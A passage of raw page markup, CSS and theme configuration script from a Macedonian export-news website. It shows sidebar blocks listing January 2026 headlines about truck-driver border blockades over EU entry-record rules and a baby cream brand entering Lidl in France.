				}.tdi_22_57a .entry-thumb{
					background-position: center 50%;
				}.tdi_22_57a .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_22_57a .td-image-container,
				.ie11 .tdi_22_57a .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_22_57a .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_22_57a .td-module-meta-info,
				.ie11 .tdi_22_57a .td-module-meta-info{
				 	flex: 1;
			    }.tdi_22_57a .td-module-meta-info{
					padding: 0px 0 0px 16px;
				
					border-color: #eaeaea;
				}.tdi_22_57a .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_22_57a .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_22_57a .td-module-container:before{
					bottom: -5px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_22_57a .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_22_57a .td-post-category{
					display: none;
				}.tdi_22_57a .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_22_57a .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_22_57a .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_22_57a .td-read-more{
					display: none;
				}.tdi_22_57a .td-post-author-name{
					display: none;
				}.tdi_22_57a .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_22_57a .td-icon-star,
                .tdi_22_57a .td-icon-star-empty,
                .tdi_22_57a .td-icon-star-half{
					font-size: 15px;
				}.tdi_22_57a .td-module-comments{
					display: none;
				}.tdi_22_57a .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_22_57a .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_22_57a .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #dd3333;
                }.tdi_22_57a .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_22_57a.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_22_57a .td-load-more-wrap{
					margin-top: 20px;
				}.tdi_22_57a .td-block-title a,
				.tdi_22_57a .td-block-title span{
					font-size:18px !important;
				}.tdi_22_57a .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_22_57a .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_22_57a .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_22_57a .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_22_57a .td-module-container:before{
					bottom: -5px;
				}.tdi_22_57a .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_22_57a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_22_57a .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_22_57a .td-module-title a{
                    box-shadow: inset 0 0 0 0 #dd3333;
                }@media (min-width: 768px) {
                    .tdi_22_57a .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_22_57a .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_22_57a .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_22_57a .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_22_57a .td-module-container:before{
					bottom: -10px;
				}.tdi_22_57a .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_22_57a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_22_57a .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_22_57a .td-module-title a{
                    box-shadow: inset 0 0 0 0 #dd3333;
                }.tdi_22_57a .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_22_57a .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_22_57a .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_22_57a .td-module-container:before{
					bottom: -13px;
				}.tdi_22_57a .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_22_57a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_22_57a .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_22_57a .td-module-title a{
                    box-shadow: inset 0 0 0 0 #dd3333;
                }@media (min-width: 768px) {
                    .tdi_22_57a .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_22_57a = new tdBlock();
block_tdi_22_57a.id = "tdi_22_57a";
block_tdi_22_57a.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"80","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwcHggMCAwcHggMTZweCIsInBvcnRyYWl0IjoiMCAwIDAgMTNweCJ9","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u041f\u041e\u0421\u041b\u0415\u0414\u041d\u041e","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#dd3333","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","modules_divider":"dotted","modules_category":"image","mc1_tl":"18","all_underline_color":"#dd3333","pag_space":"20","separator":"","custom_url":"","title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_22_57a","tdc_css_class":"tdi_22_57a","tdc_css_class_style":"tdi_22_57a_rand_style"}';
block_tdi_22_57a.td_column_number = "1";
block_tdi_22_57a.block_type = "td_flex_block_1";
block_tdi_22_57a.post_count = "3";
block_tdi_22_57a.found_posts = "4080";
block_tdi_22_57a.header_color = "";
block_tdi_22_57a.ajax_pagination_infinite_stop = "";
block_tdi_22_57a.max_num_pages = "1360";
tdBlocksArray.push(block_tdi_22_57a);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ПОСЛЕДНО</span></h4></div><div id=tdi_22_57a class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/blokadite-na-granichnite-premini-ke-go-blokiraat-protokot-na-stoki-i-ke-gi-narushat-sindhirite-na-snabduvane/" rel="bookmark" class="td-image-wrap" title="Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/blokadite-na-granichnite-premini-ke-go-blokiraat-protokot-na-stoki-i-ke-gi-narushat-sindhirite-na-snabduvane/" rel="bookmark" title="Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување">Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T12:30:24+00:00" >26 јануари, 2026</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">




Проблемот со примената на правилото од 90/180 дена за професионалните возачи во товарниот патен транспорт (евиденцијата на влез...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/blokadite-na-granichnite-premini-ke-go-blokiraat-protokot-na-stoki-i-ke-gi-narushat-sindhirite-na-snabduvane/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" class="td-image-wrap" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-1-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата">Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:07:36+00:00" >23 јануари, 2026</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
Една година алармираме за проблемот со транспортерите и со електронската евиденција во ЕУ и требаше состојбата да ескалира за да предизвика внимание.Се...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/makedonska-gordost-detskiot-krem-bekutan-otsega-dostapna-i-vo-lidl-franczija/" rel="bookmark" class="td-image-wrap" title="Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/becutan01-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/makedonska-gordost-detskiot-krem-bekutan-otsega-dostapna-i-vo-lidl-franczija/" rel="bookmark" title="Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција">Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:36:35+00:00" >23 јануари, 2026</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
„Бекутан“, еден од најпрепознатливите брендови за бебешка нега во регионот, за првпат официјално влегува на францускиот пазар преку малопродажната мрежа на „Лидл“...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/makedonska-gordost-detskiot-krem-bekutan-otsega-dostapna-i-vo-lidl-franczija/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_24_b79  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_24_b79{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_25_12b td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_25_12b" >
<style>
.td-theme-wrap .tdi_25_12b .td-block-title > *,
            .td-theme-wrap .tdi_25_12b .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_25_12b .td-subcat-item a:hover,
            .td-theme-wrap .tdi_25_12b .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_25_12b .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_25_12b .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_25_12b .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_25_12b .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_25_12b .td_quote_on_blocks,
            .td-theme-wrap .tdi_25_12b .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_25_12b .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_25_12b .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_25_12b .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_25_12b .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_25_12b .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_25_12b .td-read-more a,
            .td-theme-wrap .tdi_25_12b .td-weather-information:before,
            .td-theme-wrap .tdi_25_12b .td-weather-week:before,
            .td-theme-wrap .tdi_25_12b .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_25_12b .td-post-category,
            .td-theme-wrap .tdi_25_12b .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_25_12b{
margin-top:-30px !important;
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_25_12b{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_12b{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_25_12b .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_25_12b .entry-thumb{
					background-position: center 50%;
				}.tdi_25_12b .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_25_12b .td-image-container,
				.ie11 .tdi_25_12b .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_25_12b .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_25_12b .td-module-meta-info,
				.ie11 .tdi_25_12b .td-module-meta-info{
				 	flex: 1;
			    }.tdi_25_12b .td-module-meta-info{
					padding: 0px 0 0px 16px;
				
					border-color: #eaeaea;
				}.tdi_25_12b .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_25_12b .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_25_12b .td-module-container:before{
					bottom: -5px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_25_12b .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_25_12b .td-post-category{
					display: none;
				}.tdi_25_12b .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_25_12b .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_25_12b .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_25_12b .td-read-more{
					display: none;
				}.tdi_25_12b .td-post-author-name{
					display: none;
				}.tdi_25_12b .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_25_12b .td-icon-star,
                .tdi_25_12b .td-icon-star-empty,
                .tdi_25_12b .td-icon-star-half{
					font-size: 15px;
				}.tdi_25_12b .td-module-comments{
					display: none;
				}.tdi_25_12b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_25_12b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_25_12b .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_25_12b .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_25_12b .td-block-title a,
				.tdi_25_12b .td-block-title span{
					font-size:18px !important;
				}.tdi_25_12b .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_25_12b .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_25_12b .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_25_12b .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_25_12b .td-module-container:before{
					bottom: -5px;
				}.tdi_25_12b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_25_12b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_25_12b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_25_12b .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_25_12b .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25_12b .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_25_12b .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_25_12b .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_25_12b .td-module-container:before{
					bottom: -10px;
				}.tdi_25_12b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_25_12b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_25_12b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_25_12b .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_25_12b .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_25_12b .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_25_12b .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_25_12b .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_25_12b .td-module-container:before{
					bottom: -13px;
				}.tdi_25_12b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_25_12b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_25_12b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_25_12b .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_25_12b .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_25_12b = new tdBlock();
block_tdi_25_12b.id = "tdi_25_12b";
block_tdi_25_12b.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"80","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwcHggMCAwcHggMTZweCIsInBob25lIjoiMCAwIDAgMTZweCIsInBvcnRyYWl0IjoiMCAwIDAgMTNweCJ9","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"58","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u0422\u041e\u041f \u0412\u0415\u0421\u0422\u0418","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#dd3333","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","modules_divider":"dotted","modules_category":"image","mc1_tl":"18","separator":"","custom_url":"","title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 